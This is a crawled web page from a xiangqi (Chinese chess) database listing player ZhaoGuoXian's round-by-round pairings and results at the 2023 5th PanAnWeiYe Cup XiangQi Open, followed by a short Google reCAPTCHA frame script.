

--- FILE ---
content_type: text/html; Charset=UTF-8
request_url: http://www.01xq.com/archives/ShowPlayer.asp?eid=100003206&P=285
body_size: 8916
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <title>2023 5th PanAnWeiYe Cup XiangQi OpenZhaoGuoXian Pairing - XiangQi Database</title>
  <meta name="keywords" content="xiangqi,chinese chess,Pairing" />
  <meta name="description" content="2023 5th PanAnWeiYe Cup XiangQi OpenZhaoGuoXian Pairing" />
  <style>
    body {font-family: 宋体,SimSun,Arial,Verdana,Helvetica,sans-serif;font-size:14px;color: #000000; margin: 0px auto; width: 960px; background-color:#ffffff; }
  a:link, a:active {color: #0000ff; text-decoration: none;}
  a:visited {color: #0000ff;text-decoration: none;}
  a:hover {color:#ff0000; text-decoration: underline; }
  .headerth{font-weight:bold; solid #99BBE8;background: url('../Skin/header-bg.gif') repeat-x left -1px;}
  .bg1 {background: #f2f2f2 0% 50%}
  </style>
</head>
<body>
    <div style="border:1px solid #c1d6f0;margin-top:2px;">
      
      <table border="0" cellpadding="0" cellspacing="0" width="100%" height="90"><tr><td width="230" align="center" style="font-size:12px;"><a href="http://www.01xq.com/"><img src="../images/01xq_logo_top.gif" width="218"  border="0" alt="XiangQi Database" /></a><br /><a href="http://www.01xq.com/archives/">Events<a> <a href="http://www.01xq.com/xqplayer/xqplist.asp">Player</a> <a href="http://www.01xq.com/xqopening/xqolist.asp">Opening</a></td> 
        <td valign="top" style="padding-top:4px">
<script type="text/javascript"><!--
google_ad_client = "ca-pub-8843626587197175";
/* 468x60_image_header1, 创建于 08-1-8 */
google_ad_slot = "6822198027";
google_ad_width = 468;
google_ad_height = 60;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
        </td>
      </tr>
      </table>

    </div>

      <div class="bg1" style="padding:4px; margin-top:2px;border:1px solid #c1d6f0;text-align:left;font-size:12px;">
        => <a href="http://www.01xq.com/">Home</a> -> <a href="../XQData/">Events</a> -> 2023 5th PanAnWeiYe Cup XiangQi Open <font color="#ff0000">Player:ZhaoGuoXian</font> Pairing
      </div>
      <div style="padding:4px; margin-top:2px;border:1px solid #c1d6f0;text-align:left;font-size:12px;">
       2023 5th PanAnWeiYe Cup XiangQi Open：<a href='../archives/EventInfo.asp?eid=100003206'>Info</a> <a href='../archives/GameList.asp?eid=100003206'>Games</a> <a href='../archives/ShowRank.asp?eid=100003206'>Rank</a> <a href='../archives/ShowRound.asp?eid=100003206'>Pairing</a> <a href='../archives/Statistics.asp?eid=100003206'>Stats</a>  
      </div>
      <div style="padding:4px; margin-top:2px;border:1px solid #c1d6f0;text-align:center;">
<script type="text/javascript"><!--
google_ad_client = "pub-8843626587197175";
/* 728x90, 创建于 11-6-28 */
google_ad_slot = "7569618158";
google_ad_width = 728;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndicationdd.com/pagead/show_ads.js">
</script>
      </div>
     <div style="border:0px solid #c1d6f0;margin-top:2px;">
          <div id="bpwPlayerRound" style="margin:0; padding:0;height:100%;overflow:auto;overflow-x:auto;">
            
<table style="border-collapse: collapse;text-align:center" width="100%" border="0" cellpadding="0" cellspacing="0">
<tr height="28"><td>2023 5th PanAnWeiYe Cup XiangQi Open -> Player:<font color="#ff0000">ZhaoGuoXian</font>(Current Rank:<b>134</b>,Score:<b>13</b>)  Pairing</td><td align="right"></td></tr>
<tr><td colspan="2" align="left">
<table id="bpwPlayerPairtable" style="border-collapse: collapse; text-align:center" width="100%" border="1" cellpadding="0" cellspacing="0" valign="top">
<tr height="26"  bgcolor="#F2F2F2"><td width="46">Round</td><td width="46">Table</td><td>Team</td><td>Score</td><td>Name</td><td>Pid</td><td width="50">Result</td><td>Pid</td><td>Name</td><td>Score</td><td>Team</td><td>Opp Score</td><td>Rank</td><td>Game</td><td>Remarks</td></tr>
<tr height="24"><td>1</td><td>143</td><td>LiaoNing</td><td>0</td><td>ZhaoGuoXian</td><td>285</td><td><font color=green>0-2</font></td>
<td>286</td><td><a href="ShowPlayer.asp?eid=100003206&P=286" target="_blank">Yin</a></td><td>0</td><td>ZheJiang</td><td>17</td><td>24</td>
<td>　</td><td></td></tr>
<tr height="24"><td>2</td><td>90</td><td>LiaoNing</td><td>0</td><td>ZhaoGuoXian</td><td>285</td><td><font color=gray>B/1=1</font></td>
<td>258</td><td><a href="ShowPlayer.asp?eid=100003206&P=258" target="_blank">WangHuaiZhi</a></td><td>0</td><td>FuJian</td><td>13</td><td>133</td>
<td>　</td><td></td></tr>
<tr height="24"><td>3</td><td>122</td><td>LiaoNing</td><td>1</td><td>ZhaoGuoXian</td><td>285</td><td><font color=red>2+0</font></td>
<td>277</td><td><a href="ShowPlayer.asp?eid=100003206&P=277" target="_blank">ZhouZhenDong</a></td><td>1</td><td>JiangXi</td><td>11</td><td>202</td>
<td>　</td><td></td></tr>
<tr height="24"><td>4</td><td>60</td><td>LiaoNing</td><td>3</td><td>ZhaoGuoXian</td><td>285</td><td><font color=gray>B/</font><font color=green>0-2</font></td>
<td>275</td><td><a href="ShowPlayer.asp?eid=100003206&P=275" target="_blank">ZhangHongJin</a></td><td>3</td><td>JinHuaShi</td><td>15</td><td>96</td>
<td>　</td><td></td></tr>
<tr height="24" bgColor="#f5f5f5"><td>5</td><td>117</td><td>LiaoNing</td><td>3</td><td>ZhaoGuoXian</td><td>285</td><td><font color=red>2+0</font></td>
<td>23</td><td><a href="ShowPlayer.asp?eid=100003206&P=23" target="_blank">ZhouYu</a></td><td>2</td><td>JiangSu</td><td>10</td><td>242</td>
<td>　</td><td></td></tr>
<tr height="24"><td>6</td><td>61</td><td>LiaoNing</td><td>5</td><td>ZhaoGuoXian</td><td>285</td><td><font color=gray>B/</font><font color=green>0-2</font></td>
<td>267</td><td><a href="ShowPlayer.asp?eid=100003206&P=267" target="_blank">Zhang ShenHong</a></td><td>5</td><td>HuNan</td><td>18</td><td>17</td>
<td>　</td><td></td></tr>
<tr height="24"><td>7</td><td>108</td><td>LiaoNing</td><td>5</td><td>ZhaoGuoXian</td><td>285</td><td><font color=red>2+0</font></td>
<td>14</td><td><a href="ShowPlayer.asp?eid=100003206&P=14" target="_blank">ZhangXiQing</a></td><td>4</td><td>JinHuaShi</td><td>9</td><td>259</td>
<td>　</td><td></td></tr>
<tr height="24"><td>8</td><td>62</td><td>LiaoNing</td><td>7</td><td>ZhaoGuoXian</td><td>285</td><td><font color=gray>B/1=1</font></td>
<td>254</td><td><a href="ShowPlayer.asp?eid=100003206&P=254" target="_blank">Lu XueDong</a></td><td>7</td><td>LiaoNing</td><td>11</td><td>220</td>
<td>　</td><td></td></tr>
<tr height="24"><td>9</td><td>87</td><td>LiaoNing</td><td>8</td><td>ZhaoGuoXian</td><td>285</td><td><font color=gray>B/</font><font color=red>2+0</font></td>
<td>289</td><td><a href="ShowPlayer.asp?eid=100003206&P=289" target="_blank">FengJiangHuan</a></td><td>8</td><td>ShanDong</td><td>12</td><td>189</td>
<td>　</td><td></td></tr>
<tr height="24" bgColor="#f5f5f5"><td>10</td><td>45</td><td>LiaoNing</td><td>10</td><td>ZhaoGuoXian</td><td>285</td><td><font color=green>0-2</font></td>
<td>195</td><td><a href="ShowPlayer.asp?eid=100003206&P=195" target="_blank">YangHui</a></td><td>10</td><td>SiChuan</td><td>15</td><td>76</td>
<td>　</td><td></td></tr>
<tr height="24"><td>11</td><td>83</td><td>LiaoNing</td><td>10</td><td>ZhaoGuoXian</td><td>285</td><td><font color=gray>B/</font><font color=red>2+0</font></td>
<td>283</td><td><a href="ShowPlayer.asp?eid=100003206&P=283" target="_blank">Wang Jun</a></td><td>10</td><td>HuBei</td><td>14</td><td>118</td>
<td>　</td><td></td></tr>
<tr height="24"><td>12</td><td>45</td><td>LiaoNing</td><td>12</td><td>ZhaoGuoXian</td><td>285</td><td><font color=gray>1=1</font></td>
<td>280</td><td><a href="ShowPlayer.asp?eid=100003206&P=280" target="_blank">ZouHaiTao</a></td><td>12</td><td>GuangDong</td><td>14</td><td>111</td>
<td>　</td><td></td></tr>
<tr height="24"><td>13</td><td>63</td><td>LiaoNing</td><td>13</td><td>ZhaoGuoXian</td><td>285</td><td><font color=gray>B/</font><font color=green>0-2</font></td>
<td>278</td><td><a href="ShowPlayer.asp?eid=100003206&P=278" target="_blank">JinZhongXin</a></td><td>13</td><td>JinHuaShi</td><td>15</td><td>98</td>
<td>　</td><td></td></tr></table></td></tr></table>
          </div>
     </div>
    <div style="border:1px solid #c1d6f0;margin-top:2px;">
   
 <table cellSpacing="6" cellPadding="6" width="100%" border="0" valign="top">
<td align="middle" style="font-size:12px;">
Powered By“BPW V1.82”Stdhj-打虎将。 &nbsp;Copyright © 2011 <a href="http://www.01xq.com/" target="_blank">01xq.com</a></td>
</tr>
</table>
  <div style="display:none;">
      <script language="javascript" src="http://www.01xq.com/TJ.js"></script>
  </div>

  </div>    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="94ApGS5hn5lirt2AtvzcGw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769224713809');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>